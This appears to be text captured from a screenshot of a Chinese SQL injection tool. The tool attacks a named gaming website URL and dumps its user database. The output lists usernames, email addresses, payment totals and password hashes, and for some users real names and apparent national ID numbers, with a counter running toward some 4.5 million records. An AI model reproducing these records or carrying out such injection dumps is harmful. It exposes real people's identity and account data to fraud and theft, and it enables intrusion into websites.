 文件 扫描 编辑 工具 帮助
拖拽上传
网址 http://www.063.com/gain.php?action=server&method=content&gid=16&id=4117 GET
类型 Integer 数据库 Mysql 关键字
获取数据
Table/Column Count
identification
currency
bindcurrency
face
pay_pwd
salt
pay_count
create_date
adress_user
email_user
phone
work
area_user
birthday
level
pay_money
create_ip
first_sid
remark
is_cut
sour__063爱玩游...
aw_auth_role_task
aw_article_type
aw_ct_active_temporary
aw_grant
aw_op_rating
aw_kf_fqa
aw_game_angle
aw_article
uid username sex qq email pay_count pay_money truename identification pay_pwd address age status
0 eirve87234434aserv 1 199.40
1 111111 habby_cs@163.com 0 0.00
61 admin 0 admin@your.com 0 0.00 11dc94675b8a1f3fa30485d4e7e7ee47
158 11111 1034255@qq.com 0 0.00
160 222222 222222222222@q.com 1 28.80
163 dy086254 dy086254@163.com 3 39.88
173 77777 zg@qq.com 0 0.00
174 soarem gs086154@163.com 70 41293.10 邓欣 421121198610024812 863fe3e177242edab35bd5d90d0c2df1
181 citysm fromls@qq.com 0 0.00 肖江龙 511623198904041193
184 555555 zg445@qq.com 0 0.00
185 123123 0 2536026068@qq.com 1 9.95
188 zhang1 1zhang@163.com 0 0.00
193 wang12 wang12@126.com 0 0.00
194 chen111 cjem123@qq.com 1 10.00
250 123456 2316425241@QQ.COM 0 0.00
283 12345678 348930262@qq.com 0 0.00
321 123456789 745073894@qq.com 0 0.00
322 1299112126 www.1340899489@qq.... 0 0.00
352 5201314 0 0.00
375 444444 444444@qq.com 0 0.00
376 8888888 8888888@qq.co 0 0.00
377 3333333333 3333333333@qq.c 0 0.00
378 aaaaaaaaaa aaaaaaaaaa@qq.com 2 68.00
379 zzzzzzzzzz zzzzzzzzzz@qq.com 0 0.00
386 akylone yny_knight@163.com 1 9.97
387 aaaaaaaa aaaaaaaa@qq.com 0 0.00
435 123456789123 1300735462@qq.com 0 0.00
442 963852741 0 0.00
获取表 获取列 All
获取数据 逐列获取 1=1 Save
信息 获取数据 文件读取 写文件
Processing records of 55/4550321
Processing records of 56/4550321
Processing records of 57/4550321
Running... 65001